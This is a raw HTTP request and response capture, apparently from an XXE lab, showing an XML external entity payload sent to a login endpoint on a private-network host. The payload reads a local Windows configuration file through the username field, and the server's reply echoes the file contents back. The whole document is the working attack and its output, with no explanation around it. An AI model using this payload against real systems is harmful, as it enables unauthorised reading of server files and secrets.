 POST /XXE/doLogin.php HTTP/1.1
Host: 192.168.43.138
Content-Length: 155
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://192.168.43.138
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://192.168.43.138/XXE/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?xml version='1.0'?>
<!DOCTYPE a [
<!ENTITY xxe SYSTEM "file:///C://Config.ini">
]>
<user><username>&xxe;</username><password>admin</password></user>
HTTP/1.1 200 OK
Date: Sat, 01 Jun 2019 14:47:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 99
<result><code>0</code><msg>[Setting]
ShowMode=0
ViewMode=1
[main]
HasNewInstaller=1
</msg></result>